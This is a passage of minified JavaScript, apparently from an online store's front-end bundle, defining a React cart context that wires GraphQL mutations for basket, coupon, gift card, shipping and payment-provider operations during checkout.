app.")},addPaazlTokenToBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaazlShippingInfoInBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyGiftCard:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},applyIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},ensureShipmentId:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentKlarnaClientToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},getPaymentInstrumentPayPalToken:async e=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveItemToWishlist:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},moveWishlistItemToCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},optIn:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},placeOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},redeemReward:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},refreshCart:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeCoupon:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeIdMeDiscount:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removeItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},removePaymentInstruments:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},setSelectedStore:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateBillingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateEGift:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateItems:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrument:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentApplePay:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentKlarna:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetric:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPaymetricIframe:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentAdyen:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenPayPalStateData:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updatePaymentInstrumentPayPal:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipmentGiftDetails:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShipping:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateCustomerEmail:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShippingMethodById:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateShoprunnerToken:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},verifyShippingAddress:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateSavedCardOnBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},beginAdyenPayPalCheckout:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},reCreateBasketFromOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},updateAdyenRedirectDataInOrder:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},deleteBasket:async()=>{throw Error("Not implemented. Please include CartProvider in your app.")},externalCheckoutError:void 0,setExternalCheckoutError:()=>void 0});function F(){return(0,o.useContext)(L)}let j=function({children:e}){let{sourceCodeId:t}=(0,P.usePromotionSourceCode)(),x=(0,s.useFormatMessage)(),{analyticsManager:F}=(0,a.useAnalytics)(),{addSubscriber:j}=(0,I.useNewsletterSubscribe)(m.default.emailWebSourceCodesJSON.checkout,m.default.emailSignupLocations.checkout),{user:q}=(0,u.useSession)(),{isWebMarketingAutoOptInEnabled:U}=(0,O.useSfccFlags)(),{isSmsMarketingCheckoutEnabled:B}=(0,T.useFeatureFlagsBool)(["isSmsMarketingCheckoutEnabled"]),{enabled:z}=C.UaConfigPublicImpl.getPaazl,[G,Q]=(0,o.useState)(),[V,$]=(0,o.useState)(),W=(0,o.useMemo)(()=>({...p.nullCart,checkoutStep:g.CheckoutStep.SHIPPING}),[]),H=(0,o.useCallback)(e=>{let t=(0,d.mapCartObject)(e);return Q(t),t},[Q]),K=(0,o.useCallback)(e=>{let[t,{basket:r}]=Object.entries(e??{}).filter(e=>"object"==typeof e[1]&&e[1]?.basket?.__typename==="Basket").find(([e,t])=>!!t.basket)??[Object.keys(e??{}).find(e=>!e.startsWith("__"))??"Unknown",{basket:void 0}];r?["moveBasketProductItemToWishList","removeProductItemsFromBasket"].includes(t)||G&&G?.products&&G?.products.length!==0&&(r.productItems?.totalCount??0)===0&&f.default.error({action:t,cart:G},"[CartProvider] Basket wiped"):f.default.warn({action:t,prevBasket:G},"[CartProvider] Missing basket")},[G]),[J,Y]=(0,o.useState)(),[Z,X]=(0,o.useState)(!1),[ee,et]=(0,o.useState)(),[er,en]=(0,o.useState)(),[ei,eo]=(0,o.useState)(),[ea,es]=(0,o.useState)(!1),[eu,ec]=(0,o.useState)(!1),[el,ed]=(0,o.useState)(!1),[ep,ef]=(0,o.useState)(),[eh,em]=(0,o.useState)("isPdp"),eg=(0,o.useCallback)(()=>ed(!0),[]),[ey,{loading:ev,error:e_}]=(0,n.useLazyQuery)(c.GetCartItemsDetailDocument,{variables:{first:50},fetchPolicy:"no-cache"}),[eb,{loading:eE}]=(0,i.useMutation)(c.AddCouponItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ek,{loading:eS,error:ew}]=(0,i.useMutation)(c.AddEgiftCardToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eC,{loading:eA,error:eP}]=(0,i.useMutation)(c.AddProductItemsToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eI,{loading:eO,error:eT}]=(0,i.useMutation)(c.ApplyIdMeDiscountToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eR,{loading:ex,error:eD}]=(0,i.useMutation)(c.BeginPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eN,{loading:eM,error:eL}]=(0,i.useMutation)(c.MoveBasketProductItemToWishListDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eF,{loading:ej,error:eq}]=(0,i.useMutation)(c.MoveWishListProductItemToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eU,{loading:eB,error:ez}]=(0,i.useMutation)(c.PlaceOrderDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[eG,{loading:eQ,error:eV}]=(0,i.useMutation)(c.RedeemRewardDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[e$,{loading:eW,error:eH}]=(0,i.useMutation)(c.RemoveCouponItemFromBasketDocument,{onCompleted:K,onError:e=>F.fireApolloErrorShown(e),refetchQueries:[c.GetLoyaltyCartDataDocument]}),[eK,{loading:eJ,error:eY}]=(0,i.useMutation)(c.RemoveIdMeDiscountFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[eZ,{loading:eX,error:e0}]=(0,i.useMutation)(c.RemoveProductItemsFromBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e1,{loading:e2,error:e5}]=(0,i.useMutation)(c.RemovePaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e3,{loading:e4,error:e8}]=(0,i.useMutation)(c.SetSelectedStoreDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e6,{loading:e9}]=(0,i.useMutation)(c.UpdateApplePayPaymentInstrumentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[e7,{loading:te,error:tt}]=(0,i.useMutation)(c.UpdateBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tr,{loading:tn,error:ti}]=(0,i.useMutation)(c.UpdateProductItemsInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[to,{loading:ta,error:ts}]=(0,i.useMutation)(c.UpdateBillingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tu,{loading:tc,error:tl}]=(0,i.useMutation)(c.UpdateCreditCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[td,{loading:tp,error:tf}]=(0,i.useMutation)(c.UpdateEGiftCardInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[th,{loading:tm,error:tg}]=(0,i.useMutation)(c.UpdateKlarnaPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[ty,{loading:tv,error:t_}]=(0,i.useMutation)(c.UpdateAdyenPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tb]=(0,i.useMutation)(c.BeginAdyenPayPalCheckoutForBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tE]=(0,i.useMutation)(c.UpdateAdyenPaypalStateDataPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tk]=(0,i.useMutation)(c.UpdateAdyenRedirectDataInOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tS,{loading:tw}]=(0,i.useMutation)(c.UpdateGiftCardPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tC,{loading:tA,error:tP}]=(0,i.useMutation)(c.UpdateGiftCheckboxInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tI,{loading:tO,error:tT}]=(0,i.useMutation)(c.UpdatePaymetricPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tR,{loading:tx,error:tD}]=(0,i.useMutation)(c.UpdatePaymetricXiInterceptPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tN,{loading:tM,error:tL}]=(0,i.useMutation)(c.UpdatePayPalPaymentInstrumentInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tF,{loading:tj,error:tq}]=(0,i.useMutation)(c.UpdateShippingAddressInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tU,{loading:tB,error:tz}]=(0,i.useMutation)(c.UpdateShippingAddressByIdInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tG,{loading:tQ,error:tV}]=(0,i.useMutation)(c.UpdateShippingAddressWithEmailDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t$,{loading:tW,error:tH}]=(0,i.useMutation)(c.UpdateCustomerInfoInBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[tK,{loading:tJ,error:tY}]=(0,i.useMutation)(c.UpdateShippingMethodByIdInBasketShipmentDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[tZ,{loading:tX,error:t0}]=(0,n.useLazyQuery)(c.GetCartShippingAddressForVerificationDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),[t1,{loading:t2,error:t5}]=(0,i.useMutation)(c.AddPaazlTokenToBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t3,{error:t4}]=(0,i.useMutation)(c.UpdatePaazlShippingInfoInBasketDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t8,{error:t6}]=(0,i.useMutation)(c.ReCreateBasketFromOrderDocument,{errorPolicy:"none",onCompleted:K,onError:e=>F.fireApolloErrorShown(e)}),[t9,{loading:t7,error:re}]=(0,i.useMutation)(c.DeleteBasketDocument,{errorPolicy:"none",onError:e=>F.fireApolloErrorShown(e)}),rt=(0,o.useCallback)(async()=>{let e=await ey();return e?.data?.viewer?.basket?H(e.data.viewer.basket):void 0},[ey,H]),rr=(0,o.useCallback)(async e=>{let t=await R(()=>t8({variables:{first:50,input:e}}));return t.data?.recreateBasketFromOrder?.basket?(ed(!1),$({id:"",orderNo:e.orderNo,couponItems:[],orderPriceAdjustments:[],paymentInstruments:[],paymentStatus:c.OrderPaymentStatus.NOT_PAID,productItems:{count:0,edges:[],pageInfo:{hasNextPage:!1,hasPreviousPage:!1},totalCount:0},shipments:[],shippingItems:[],status:c.OrderStatus.FAILED}),M(void 0,H(t.data.recreateBasketFromOrder?.basket))):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,t8]),rn=(0,o.useCallback)(e=>{let t=(0,k.getHandledGraphErrors)(e.errors),r=t.find(e=>e.code===E.CartProviderProductErrorCode.MISSING_PRODUCT);return r&&(f.default.warn({error:r.error},"Refreshing basket due to missing product"),rt()),{errors:t,success:!1}},[rt]),ri=(0,o.useCallback)(async({code:e})=>{let t=await R(()=>eb({variables:{first:50,input:{couponItem:{code:e.trim()}}}}));if(t.data){let{basket:r}=t.data.addCouponItemToBasket,n=H(r);if(r.couponItems.find(t=>t.code===e&&t.statusCode===c.CouponStatusCode.NO_APPLICABLE_PROMOTION))F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:(0,h.getMessageForPromoCode)({statusCode:c.CouponStatusCode.NO_APPLICABLE_PROMOTION,code:e},x)});else{let{promoName:t,promoSegment:n,promoClass:i,triggerId:o}=F.getCartPromoCodes(r,e);F.firePromoCodeAttempt({state:"success",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_added",promo_code:e,promo_name:t,promo_segment:(0,b.ensureString)(n),promo_class:i,promo_trigger_id:o})}return M(void 0,n)}let r=t.errors?.graphQLErrors[0]?.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_DETAILS]?.errorCode,n=(0,h.getMessageForPromoCode)({statusCode:r,code:e},x);return F.firePromoCodeAttempt({state:"fail",abandon_checkout_field:"order summary : promoCode",tealium_event:"promo_code_failed",promo_code:e,error_message:n}),Object.values(c.CouponStatusCode).includes(r)?et(void 0):et(t.errors),N(t,r,n)},[x,F,eb,H]),ro=(0,o.useCallback)(async e=>{let t=await R(()=>ek({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.addEGiftCardToBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[ek,H]),ra=(0,o.useCallback)(async e=>{let r=await R(()=>eC({variables:{input:{productItems:e.map(({id:e,quantity:t,store:r})=>({cFromStoreId:r,productId:e,quantity:t})),src:t},first:50}})),n=(0,k.getHandledGraphErrors)(r.errors);if(!r.data)return{errors:n,success:!1};let i=r.data.addProductItemsToBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)(n,i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);let s=H({...r.data.addProductItemsToBasket.basket,flashes:r.data.addProductItemsToBasket.basket.flashes||void 0});return e.map(e=>({...s.products.find(t=>t.productId===e.id)??{},quantity:e.quantity})).map(e=>F.getCartObjectFromCartProduct(e)).forEach(e=>F.fireCartAdd(e)),M(void 0,s)},[F,eC,H,t]),rs=(0,o.useCallback)(async({locale:e,number:t,pin:r})=>{if(!q?.uacapiAccessToken)return D(E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,"Missing session");let n=(0,v.getGiftCardErrorMessage)(1),i=await R(()=>tS({variables:{input:{cardNumber:t,pin:r},first:50}}));if(i.data)return M(void 0,H(i.data.updateGiftCardPaymentInstrumentInBasket.basket));if(i.errors?.graphQLErrors.some(e=>e.extensions?.arguments?.[A.GraphQLErrorArguments.STATUS_CODE]==="EmptyOrInvalidGiftcard"))return en(void 0),D(E.CartProviderApplyGiftErrorCode.INVALID_NUMBER,n);en(i.errors);let{error:o}=await (0,v.getGiftCardBalance)({cardNumber:t,pin:r,locale:e,token:q.uacapiAccessToken}).catch(()=>({error:void 0}));return N(i,E.CartProviderApplyGiftErrorCode.UNHANDLED_ERROR,o??n)},[H,tS,q?.uacapiAccessToken]),ru=(0,o.useCallback)(async({scope:e,token:t})=>{let r=await R(()=>eI({variables:{first:50,input:{idMeInfo:{token:t,scope:e}}}}));return r.data?M(void 0,H(r.data.applyIdMeDiscountToBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[eI,H]),rc=(0,o.useCallback)(async()=>{let e=await R(()=>th({variables:{input:{clientMutationId:G?.basketId},first:50}}));if(e.data){let t=H(e.data.updateKlarnaPaymentInstrumentInBasket.basket),r=(0,p.getKlarnaPaymentInstrument)(t.paymentInstruments);return r?.clientToken?M(r.clientToken,t):D(E.CartProviderErrorCode.UNHANDLED_ERROR,"Missing clientToken in response")}return N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rl=(0,o.useCallback)(async({useBasketShippingAddress:e,isFromCart:t}={})=>{let r=await R(()=>eR({variables:{input:{clientMutationId:G?.basketId,...e&&{useBasketShippingAddress:e},...t&&{isFromCart:t}},first:50}}));return r.data?.beginPayPalCheckoutForBasket.payPalToken?M(r.data.beginPayPalCheckoutForBasket.payPalToken,H(r.data.beginPayPalCheckoutForBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,eR,H]),rd=(0,o.useCallback)(async e=>{let t=await R(()=>eN({variables:{productId:e.id,first:200,quantity:1}}));if(t.data){F.fireCartRemove(F.getCartObjectFromCartProduct(e));let r={products:[{product_style:e.style,product_color:`${e.style}-${e.colorCode}`}]};return e.sku&&(r.products[0].product_sku=e.sku),F.fireFavoritesAdd(r),M((0,y.mapWishListProducts)(t.data.moveBasketProductItemToWishList.wishList.productListItems.edges),H(t.data.moveBasketProductItemToWishList.basket))}return rn(t)},[F,rn,H,eN]),rp=(0,o.useCallback)(async e=>{let t=await R(()=>eF({variables:{productId:e,first:200}}));if(t.data){let e=H(t.data.moveWishListProductItemToBasket.basket).products;return F.fireCartAdd(F.getCartObjectFromCartProduct(e[0])),M((0,y.mapWishListProducts)(t.data.moveWishListProductItemToBasket.wishList.productListItems.edges),H(t.data.moveWishListProductItemToBasket.basket))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eF,F]),rf=(0,o.useCallback)(async()=>{if(!G?.basketId)return D(E.CartProviderErrorCode.MISSING_BASKET_ID,"");let e=await R(()=>e7({variables:{input:{id:G.basketId,basket:{cIsOptedInToNotifications:!0}},first:50}}));return e.data?M(void 0,H(e.data.updateBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,e7]),rh=(0,o.useCallback)(async({accertifyInAuthTransactionId:e,billingAddress:r,email:n,optIns:i,phone:o})=>{if(!G?.basketId)return D(E.CartProviderPlaceOrderErrorCode.MISSING_BASKET_ID,"payment-processing-error");if(i?.email?.marketing||U){let e=B&&i?.sms?.marketing?o:void 0;B&&(i?.sms?.marketing?F.fireMarketingSmsCheckoutSubscriptionConfirmation():F.fireMarketingSmsSubscriptionAbandonement()),await j(n,e?"WebCheckout":void 0,e)}es(!0);let a=await R(()=>eU({variables:{accertifyInAuthTransactionId:e,basketId:G.basketId,billingAddress:r,email:n,optInToSmsNotifications:!!i?.sms?.notifications,src:t}})),s=(0,p.getAdyenPaymentInstrument)(a.data?.placeOrderFromBasket.order.paymentInstruments??[]);if(s?.cAdyenPaymentMethod&&(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&ec(!0),s?.cAdyenPaymentMethod&&!(0,p.hasPaymentRedirect)(s.cAdyenPaymentMethod)&&Q(W),a.data){let e={...a.data.placeOrderFromBasket.order,optIns:i};return $(e),s||(Q(W),es(!1)),M(e,W)}let[u,c]=(0,k.mapGraphQLErrorsToPlaceOrderCartError)(a.errors?.graphQLErrors);return N(a,u,c)},[F,G?.basketId,B,U,j,eU,Q,W,t]),rm=(0,o.useCallback)(async({id:e,flowType:t,productId:r})=>{let n=await R(()=>eG({variables:{LoyaltyClaimRewardInput:{rewardFlowType:t,rewardId:e,productItem:r?{productId:r,quantity:1}:null},first:50}}));return n.data?M(void 0,H(n.data.claimLoyaltyReward.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eG]),rg=(0,o.useCallback)(async e=>{let t=await R(()=>e$({variables:{input:{couponItem:{id:e}},first:50}}));if(t.data?.removeCouponItemFromBasket){let{basket:e}=t.data.removeCouponItemFromBasket;return M(void 0,H(e))}return N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e$]),ry=(0,o.useCallback)(async()=>{let e=await R(()=>eK({variables:{first:50,input:{}}}));return e.data?M(void 0,H(e.data.removeIdMeDiscountFromBasket.basket)):N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,eK]),rv=(0,o.useCallback)(async(e,t=!1)=>{let r=await R(()=>eZ({variables:{input:{productItems:e.map(({id:e})=>({id:e}))},first:50}}));return r.data?(e.map(F.getCartObjectFromCartProduct).forEach(e=>F.fireCartRemove(e,t)),M(void 0,H(r.data.removeProductItemsFromBasket.basket))):rn(r)},[F,rn,H,eZ]),r_=(0,o.useCallback)(async e=>{let t,r=(G?.paymentInstruments??[]).filter(e??Boolean).map(e=>e.id);if(!r.length)return{success:!0,cart:G??await rt()??p.nullCart,data:void 0};let n=await Promise.all(r.map(e=>R(()=>e1({variables:{input:{paymentInstrumentId:e},first:50}}))));r.length>1&&(t=await rt());let i=n.filter(e=>!!e.errors).map(e=>N(e,E.CartProviderErrorCode.UNHANDLED_ERROR,"")).flatMap(e=>e.errors),o=n.filter(e=>!!e.data).at(-1);return i.length||!o?{success:!1,errors:i}:{success:!0,cart:t??H(o.data.removePaymentInstrumentInBasket.basket),data:void 0}},[G,H,rt,e1]),rb=(0,o.useCallback)(e=>r_(t=>t.id===e),[r_]),rE=(0,o.useCallback)(async({storeId:e,cartItems:r})=>{let n=await R(()=>e3({variables:{storeId:e,cartItems:r.map(t=>({...t,cFromStoreId:e})),first:50,src:t}}));return n.data?M(void 0,H(n.data.updateProductItemsInBasket.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,e3,t]),rk=(0,o.useCallback)(async({billingAddress:e,useAsShipping:t})=>{let r=await R(()=>to({variables:{input:{billingAddress:e,useAsShipping:t},first:50}}));return r.data?M(void 0,H(r.data.updateBillingAddressInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,to]),rS=(0,o.useCallback)(async e=>{let t=await R(()=>td({variables:{first:50,input:{eGiftCardDetails:e}}}));return t.data?M(void 0,H(t.data.updateEGiftCardInBasket.basket)):{errors:(0,k.getHandledGraphErrors)(t.errors),success:!1}},[H,td]),rw=(0,o.useCallback)(async e=>{let r=e.find(e=>!!e.primaryBopisContact)?.primaryBopisContact??void 0;r&&w.LocalStorage?.set(_.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY,r);let n=await R(()=>tr({variables:{input:{productItems:e.map(e=>({id:e.item.id,cFromStoreId:e.store??e.item.cFromStoreId,productId:e.variant??e.item.productId,quantity:e.quantity??e.item.quantity,cPrimaryContactBOPIS:e.primaryBopisContact??void 0})),src:t},first:50}}));if(!n.data)return rn(n);let i=n.data?.updateProductItemsInBasket.basket.flashes,{isOutOfStock:o,inventoryErrorMessage:a}=(0,k.getHandledFlashesErrors)((0,k.getHandledGraphErrors)(n.errors),i);if(o)return D(E.CartProviderProductErrorCode.ITEM_UNAVAILABLE,a);if(n.data){let e=H(n.data.updateProductItemsInBasket.basket);if(0!==e.products.length){let[t,r]=(0,S.partition)(e.products,e=>!!e.cFromStoreId),n=[];return r.forEach(e=>{let r=t.find(t=>t.sku===e.sku)?.quantity;r&&n.push({sku:e.sku,totalQuantitySplit:r})}),M(n,e)}}return rn(n)},[rn,H,tr,t]),rC=(0,o.useCallback)(async({id:e,data:t})=>{let r=await R(()=>e6({variables:{input:{paymentInstrumentId:e,paymentData:t},first:50}}));if(r.data)return M(void 0,H(r.data.updateApplePayPaymentInstrumentInBasket.basket));let n=(0,k.parseApolloErrorForAddressMessage)(r.errors);return n.length>0?{success:!1,errors:n}:(eo(r.errors),N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,""))},[H,e6]),rA=(0,o.useCallback)(async({id:e,cardToken:t,expiry:r,holder:n,lastFour:i,oneTimeToken:o,type:a})=>{let s=await R(()=>tu({variables:{input:{paymentInstrumentId:e,cardExpiryDate:r,cardType:a,creditCardLastFour:i,creditCardToken:t,holder:n,oneTimeToken:o},first:50}}));return s.data?M(void 0,H(s.data.updateCreditCardPaymentInstrumentInBasket.basket)):N(s,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tu]),rP=(0,o.useCallback)(async e=>{let t=`${e.expirationMonth}${e.expirationYear.toString(10).slice(-2)}`;return t=3===t.length?`0${t}`:t,await rA({cardToken:e.creditCardToken,expiry:t,holder:e.holder,lastFour:e.numberLastDigits,type:e.cardType})},[rA]),rI=(0,o.useCallback)(async({authToken:e})=>{let t=await R(()=>th({variables:{input:{clientMutationId:G?.basketId,paymentData:e},first:50}}));return t.data?M(void 0,H(t.data.updateKlarnaPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[G?.basketId,H,th]),rO=(0,o.useCallback)(async({paymentData:e,paymentMethod:r,card:n,returnUrl:i,origin:o})=>{let a=await R(()=>ty({variables:{input:{paymentData:e,paymentMethod:r,basketId:G?.basketId,...n&&{card:{creditCardLastFour:n.creditCardLastFour}},...i&&{adyenRedirectUrl:{url:i}},...o&&{adyen3DSOrigin:o},src:t},first:50}}));return a.data?M(void 0,H(a.data.updateAdyenPaymentInstrumentInBasket.basket)):N(a,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,ty,G?.basketId,t]),rT=(0,o.useCallback)(async({basketId:e,adyenPaymentData:r,adyenRedirectURL:n})=>{let i=await R(()=>tb({variables:{input:{basketId:e,paypalCheckoutPaymentData:{adyenPaymentData:r,adyenRedirectURL:n},src:t},first:50}}));return i.data?M(void 0,H(i.data.beginPayPalCheckoutForBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tb,t]),rR=(0,o.useCallback)(async({basketId:e,adyenStateData:t})=>{let r=await R(()=>tE({variables:{input:{basketId:e,adyenStateData:t},first:50}}));return r.data?M(void 0,H(r.data.updatePaypalStateDataPaymentInstrumentInBasket.basket)):N(r,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tE]),rx=(0,o.useCallback)(async({orderNo:e,redirectData:t,threeDSdata:r})=>{let n=await R(()=>tk({variables:{input:{orderNo:e,...t&&{adyenRedirectData:t},...r&&{cAdyen3dsAuthRequestData:r}}}}));if(n.data){let e=n.data.updateAdyenRedirectDataInOrder?.order;return $(e),M(e,W)}return N(n,E.CartProviderPlaceOrderErrorCode.UNHANDLED_ERROR,"")},[tk,W]),rD=(0,o.useCallback)(async({auth:e,expiry:t,lastFour:r,type:n})=>{let i=await R(()=>tI({variables:{input:{authorizationPayload:e,cardExpiryDate:t,cardType:n,creditCardLastFour:r},first:50}}));return i.data?M(void 0,H(i.data.updatePaymetricPaymentInstrumentInBasket.basket)):N(i,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tI]),rN=(0,o.useCallback)(async({accessToken:e})=>{let t=await R(()=>tR({variables:{input:{accessToken:e},first:50}}));return t.data?M(void 0,H(t.data.updatePaymetricXiInterceptPaymentInstrumentInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tR]),rM=(0,o.useCallback)(async({email:e,payerId:t,token:r})=>{let n=await R(()=>tN({variables:{input:{payPalEmail:e,payPalPayerId:t,payPalToken:r},first:50}}));return n.data?M(void 0,H(n.data.updatePayPalPaymentInstrumentInBasket.basket)):{errors:[(0,k.parseApolloPayPalError)(n.errors)],success:!1}},[H,tN]),rL=(0,o.useCallback)(async e=>{let t=await R(()=>tC({variables:{input:e,first:50}}));return t.data?M(void 0,H(t.data.updateShipmentByIdInBasket.basket)):N(t,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[H,tC]),rF=(0,o.useCallback)(async e=>{if(e)return e;let t=await rt()??p.nullCart;return(0,p.getShipmentId)(t?.shipments)},[rt]),rj=(0,o.useCallback)(async({shipmentId:e,shippingMethodId:t})=>{let r=await rF(e),n=await R(()=>tK({variables:{input:{shipmentId:r,shippingMethodId:t},first:50}}));return n.data?M(void 0,H(n.data.updateShippingMethodByIdInBasketShipment.basket)):N(n,E.CartProviderErrorCode.UNHANDLED_ERROR,"")},[rF,H,tK]),rq=(0,o.useCallback)(async e=>{let 